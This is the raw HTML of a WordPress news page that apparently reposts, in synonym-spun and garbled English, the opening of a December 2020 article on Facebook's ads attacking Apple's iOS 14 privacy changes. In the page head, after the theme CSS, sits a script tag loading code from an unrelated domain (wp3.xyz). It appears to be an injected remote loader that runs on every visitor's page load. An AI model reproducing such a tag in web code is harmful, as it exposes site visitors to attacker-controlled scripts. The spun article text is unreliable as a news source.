    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #540000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #540000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #540000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #540000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #aaaaaa;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #aaaaaa;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #aaaaaa;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.85);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #0a0303;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #000000;
    }


    
    .mfp-content .td-login-button {
        background-color: #fcfcfc;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #f45511;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #eaeaea;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #eaeaea;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #eaeaea;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(234, 234, 234, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle {
    	background-color: #ffffff;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #aaaaaa;
    }


    
    .td-sub-footer-container {
        background-color: #0d0d0d;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #cccccc;
    }
    .td-sub-footer-container li a:before {
        background-color: #cccccc;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://burkinatimes.com/wp-content/uploads/2020/09/6.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:normal;
	
    }   
     
    .td_module_1 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Roboto;
	font-size:28px;
	line-height:25px;
	font-weight:800;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Roboto;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:31px;
	font-weight:800;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:17px;
	font-weight:800;
	
    }








	
    .td-post-template-4 header .entry-title {
        font-family:Roboto;
	font-size:50px;
	line-height:56px;
	font-weight:800;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title {
        font-weight:bold;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 30px;
    }





    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 48px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 48px;
        }
        .td-main-menu-logo a {
            line-height: 48px;
        }
	}
	.td-main-menu-logo {
	    height: 48px;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.07;
    }



/* Style generated by theme for demo: sound_square */

.td-sound-square .block-title > *,
	.td-sound-square .td-post-template-4 .td-related-title a:hover,
	.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
      color: #540000;
    }
	.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
      background-color: #540000;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://burkinatimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/",
                    "name": "Fb assaults Apple&#8217;s modifications to iOS 14"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://burkinatimes.com/wp-content/uploads/2020/11/cropped-Burkina-Times-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			:root {
	--theme-color: #540000;
}

.td-header-text-logo {
	width: 100% !important;
	margin: 0 auto !important;
}

.td-header-text-logo img {
	height: 250px !important;
	margin-top: -70px !important;
	margin-bottom: -60px !important;
}

.td-header-main-menu {
	background-color: var(--theme-color);
}

.td-header-main-menu li {
	border: 2px solid var(--theme-color);
}

.td-header-main-menu li:hover {
	background-color: white;
}

.td-header-main-menu a{
	color: white !important;
}

.td-header-main-menu a:hover{
	color: var(--theme-color) !important;
}

.td-header-main-menu .current-menu-item{
	background-color: white;
}

.td-header-main-menu .current-menu-item a {
	color: var(--theme-color) !important;
}

.footer-logo-wrap {
	margin: 0 auto;
}

.footer-text-wrap {
	text-align: center;
}

.footer-logo-wrap img {
	height: 200px;
	margin: 0 auto;
}

.entry-title a:hover {
	color: white !important;
}

.td-pb-padding-side a:hover {
	color: white !important;
}

.td-sub-footer-copy, .td-sub-footer-menu {
	width: 50%;
}

.td-footer-container {
	background-color: var(--theme-color);
}

.td-footer-bottom-full {
	display: none;
}		</style>
			<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-8295 single-format-standard wp-theme-Newsmag-tfNewsmag facebook-attacks-apples-changes-to-ios-14 global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m1-container"><ul id="menu-m1" class="td-mobile-main-menu"><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://burkinatimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://burkinatimes.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<a class="td-main-logo" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
			<span class="td-visual-hidden">Burkinatimes News Story</span>
		</a>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://burkinatimes.com/">
		<img class="td-retina-data" data-retina="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" src="https://burkinatimes.com/wp-content/uploads/2020/09/breaking-news2-300x121.png" alt=""/>
	</a>
			<a class="td-header-logo td-sticky-disable" href="https://burkinatimes.com/">
			<img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt=""/>
		</a>
		    </div>
    <div class="menu-m1-container"><ul id="menu-m1-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-222"><a href="https://burkinatimes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-216"><a href="https://burkinatimes.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://burkinatimes.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://burkinatimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-219"><a href="https://burkinatimes.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://burkinatimes.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-221"><a href="https://burkinatimes.com/category/world-news/">World News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://burkinatimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><article id="post-8295" class="td-post-template-4 post-8295 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-news" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://burkinatimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://burkinatimes.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fb assaults Apple&#8217;s modifications to iOS 14</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600" data-caption=""><img post-id="8295" fifu-featured="1" width="" height="" class="entry-thumb td-modal-image" src="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600" alt="Fb assaults Apple&#8217;s modifications to iOS 14" title="Fb assaults Apple&#8217;s modifications to iOS 14" title=""/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://burkinatimes.com/category/business/">Business</a></li><li class="entry-category"><a  href="https://burkinatimes.com/category/news/">News</a></li></ul>                <h1 class="entry-title">Fb assaults Apple&#8217;s modifications to iOS 14</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >December 16, 2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8295">746</span></div>                    <div class="td-post-comments"><a href="https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14&url=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/&amp;media=https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600&description=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14 %0A%0A https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p></p>
<p>Fb lashed out at <a href="https://fortune.com/company/apple/" target="_blank" rel="noopener">Apple</a> in a sequence of full-page newspaper advertisements, claiming the iPhone maker’s coming cell software program modifications round <a href="https://fortune.com/2020/12/16/apples-privacy-labels-could-change-how-apps-collect-your-data/">data gathering and targeted advertising</a> are dangerous for small companies.</p>
